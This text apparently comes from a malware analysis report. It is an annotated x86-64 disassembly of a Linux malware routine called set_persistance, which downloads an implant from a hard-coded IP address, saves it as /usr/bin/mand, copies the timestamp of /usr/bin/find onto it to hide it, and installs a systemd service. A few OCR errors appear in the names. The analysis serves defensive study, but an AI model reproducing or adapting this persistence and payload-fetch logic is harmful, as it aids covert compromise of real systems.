 set_persistance proc near
; __unwind {
push rbp
push rbx
sub rsp, 138h
mov edi, offset usr_bin_path ; /usr/bin
call decode_string
mov rbx, rax
mov edi, (offset mand_path+12h) ; mand
call decode_string
mov esi, offset sds_stage ; 185.165.169.6/jp/sds
mov rdi, rax
mov rdx, rbx
call download_file
test rax, rax
jz loc_404FB0
downloading
impant
mov rbx, rax
mov edi, 1
call sleep
mov edi, offset systemd_system_path ; /lib/systemd/system/
call decode_string
mov rdi, rax
call sub_403890
test eax, eax
jz loc_404F65
mov edi, offset find_path ; /usr/bin/find
call decode_string
mov rbp, rax
mov edi, offset mand_path ; /usr/bin/mand
call decode_string
mov rbx, rax
lea rsi, [rsp+10h]
mov rdi, rbp
call stat
test eax, eax
jnz loc_404FB0
saving timestamp of
'/usr/bin/find'
mov esi, 941h
mov edx, 1B6h
xor eax, eax
mov rdi, rbx
call open
cmp eax, 1
jz loc_404FB0
mov ebp, eax
lea rsi, [rsp+0A8h]
mov rdi, rbx
call stat
test eax, eax
jnz short loc_404FB0
replacing timestamp
mov rax, [rsp+58h]
mov rcx, [rsp+68h]
mov [rsp], rax
mov [rsp+8], rcx
mov rsi, rsp
mov rdi, rbx
call uitmenstat
mov edi, ebp
call close
add rsp, 138h
pop rbx
pop rbp
jmp install_systemd_service
leave
retn